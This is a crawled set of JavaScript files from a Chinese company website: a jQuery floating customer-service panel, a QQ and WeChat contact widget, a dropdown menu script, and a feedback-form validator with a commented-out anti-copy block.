        this.each(function(){			
            //获取对象
			var thisBox = $(this),
				closeBtn = thisBox.find(".closeBtn"),
				show_btn = thisBox.find(".show_btn"),
				contentBox = thisBox.find(".kefuContent"),
				sideList = thisBox.find(".side_list")
				;	
			
			//设置内容的高度
			thisBox.height( contentBox.height() );
			
			//最小化
			if(options.minStatue){
				show_btn.show();
				if(options.position=="left"){
					contentBox.css({ left: -options.contentBoxWidth });
				}else if(options.position=="right"){
					contentBox.css({ right: -options.contentBoxWidth });
				}
				thisBox.css({ width: options.showBtnWidth });
			}
			//皮肤控制
			if(options.skin) thisBox.addClass("skin_" + options.skin);
			//隐藏关闭按钮
			if(options.hideCloseBtn) closeBtn.css("display", "none");
			
			//定位			
			var boxTop = null,
				defaultTop = thisBox.offset().top,	//对象的默认top
				halfTop = ($(window).height() - thisBox.height())/2  //垂直居中时候的top
				;
			if(options.vertical == null){
				boxTop = defaultTop;
			}else {
				boxTop = options.vertical;
			}
			if( options.halfTop ) {	boxTop = halfTop; }
			
			thisBox.css(options.position, options.horizontal);
			thisBox.css("top", boxTop);
						
						
			//核心scroll事件			
			$(window).bind("scroll",function(){
				var offsetTop = boxTop + $(window).scrollTop() + "px";
	            thisBox.animate({
	                top: offsetTop
	            },{
	            	duration: options.durationTime,	
	                queue: false    //此动画将不进入动画队列
	            });
			});
			
			//关闭
			closeBtn.bind("click",function(){
				show_btn.show();
				if(options.position=="left"){
					contentBox.animate({left: -options.contentBoxWidth},"fast");
				}else if(options.position=="right"){
					contentBox.animate({right: -options.contentBoxWidth },"fast");
				}
				thisBox.animate({width: options.showBtnWidth },"fast");
			});
			
			//展开
			 show_btn.bind("click", function() {
				if(options.position=="left"){
					contentBox.animate({left: 0},"fast");
				}
				else if(options.position=="right"){
					contentBox.animate({right: 0},"fast");
				}
				thisBox.animate({width: options.contentBoxWidth },"fast");
				show_btn.hide();
	        });
				
        });	//end this.each

    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.apswjx.com/js/ServiceCenter.js
body_size: 1525
content:

document.writeln("<div class='kefu1Box keFu01' id='kefu1Box'><div class='kefuContent'>")
document.writeln("<div class='closeBtn'><a title='关闭'><span>关闭</span></a></div>")
document.writeln("<div class='contentTitle'></div>")
document.writeln("<div class='kefu01Content'><div class='qqserver'>")
document.writeln('<p>QQ: </p>');document.writeln('<p><a target=_blank href=http://wpa.qq.com/msgrd?v=3&uin=673301222&site=qq&menu=yes><img src=/images/ServiceImg/qq.gif></a></p>'); document.writeln('<p><a target=_blank href=http://wpa.qq.com/msgrd?v=3&uin=1214167258&site=qq&menu=yes><img src=/images/ServiceImg/qq.gif></a></p>'); 


document.writeln("</div><hr class='kefuHr' /><div class='phoneserver'><h5>微信二维码</h5><p><img src='/images/up_images/weixin.jpg' width=100></p></div><hr class='kefuHr' /><div class='msgserver'><p><a href='/Feedback/'>给我们留言</a></p></div></div>")
document.writeln("<div class='contentBottom'></div></div><div class='show_btn'><span>展开客服</span></div></div>")

//qq start
$(window).load(function(){
	//悬浮客服
	$("#kefu1Box").fix({
		position 		: "right",	//悬浮位置 - left或right
		//horizontal  	: 50,		//水平方向的位置 - 默认为数字
		vertical    	: 150,    //垂直方向的位置 - 默认为null
		//halfTop     	: true,	//是否垂直居中位置
		minStatue 		: false,	//是否最小化
		//hideCloseBtn 	: false,	//是否隐藏关闭按钮
		//skin 			: "blue",	//皮肤
		showBtnWidth 	: 33,       //show_btn_width
		contentBoxWidth : 118		//side_content_width
	});
});
//qq end



--- FILE ---
content_type: application/javascript
request_url: http://www.apswjx.com/js/Functions.js
body_size: 2001
content:
//menu slide
$(document).ready(function(){  
	$('#menuUl li').mousemove(function(){
		$(this).find('ul').slideDown();//you can give it a speed
	});
	$('#menuUl li').mouseleave(function(){
		$(this).find('ul').slideUp("fast");
	});
	
	$('.contactBar .webChat').mousemove(function(){
		$(this).find('.webChatCode').slideDown();//you can give it a speed
	});
	$('.contactBar .webChat').mouseleave(function(){
		$(this).find('.webChatCode').slideUp("fast");
	});
  
});

function comment_check() {
	if ( document.form1.email.value.length> 0 &&!document.form1.email.value.indexOf('@')==-1|document.form1.email.value.indexOf('.')==-1 ) {
		window.alert('请设置正确的Email地址，如:cnbbser@163.com');
		document.form1.email.focus();
		return false;
	}

	if(document.form1.qq.value.search(/^([0-9]*)([.]?)([0-9]*)$/)   ==   -1)   {   
		window.alert("QQ只能是数字^_^");   
		document.form1.qq.focus();
		return false;
	}

	if ( document.form1.content.value == '' ) {
		window.alert('请输入内容^_^');
		document.form1.content.focus();
		return false;
	}

	if ( document.form1.verycode.value == '' ) {
		window.alert('请输入验证码^_^');
		document.form1.verycode.focus();
		return false;
	}

	return true;
}

//防复制 begin
/**
function iEsc(){ return false; }
function iRec(){ return true; }
function DisableKeys() {
	if(event.ctrlKey || event.shiftKey || event.altKey)  {
		window.event.returnValue=false;
		iEsc();
	}
}
document.ondragstart=iEsc;
document.onkeydown=DisableKeys;
document.oncontextmenu=iEsc;
if (typeof document.onselectstart !="undefined")
	document.onselectstart=iEsc;
else{
	//document.onmousedown=iEsc;   注销此处，否则不能留言
	document.onmouseup=iRec;
}
function DisableRightClick(m){
	if (window.Event){
		if (m.which == 2 || m.which == 3)
		iEsc();
	}else{
		if (event.button == 2 || event.button == 3){
			event.cancelBubble = true
			event.returnValue = false;
			iEsc();
		}
	}
}
**/
//防复制 end



